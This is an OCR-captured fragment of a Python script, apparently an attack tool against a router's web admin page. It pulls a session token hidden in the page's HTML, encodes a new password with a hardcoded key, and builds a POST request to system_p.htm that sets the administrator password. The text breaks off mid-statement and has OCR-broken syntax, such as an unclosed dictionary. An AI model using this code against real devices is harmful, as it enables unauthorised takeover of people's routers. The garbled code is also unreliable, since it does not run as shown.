
        exit()

    # Extract the httoken hidden in the DOM and convert it from 
Base64

    return base64.b64decode(re.search(r'AAAIBRAA7(.*?)"', 
r.text).group(1)).decode('ascii')

def encode_pass(password):

    # Vigenere Cipher

    key = "wg7005d"

    enc_pass = ""

    idx = 0

    for c in password:

        enc_pass += str(ord(c) + ord(key[idx])) + "+"

        idx = (idx + 1) % len(key)

    return enc_pass

def change_pass(ip_address, httoken, enc_pass):

    # Create a POST request with the httoken and the encoded password

    headers = {'Content-Type': 'application/x-www-form-urlencoded', 
'Referer': f'http://{ip_address}/system_p.htm'}

    payload = {'action': 'ui_system_p', 'httoken': httoken, 
'submit_button': 'system_p.htm', 'ARC_SYS_Password'
    payload = urllib.parse.urlencode(payload, safe=':+')

    try:

        r = 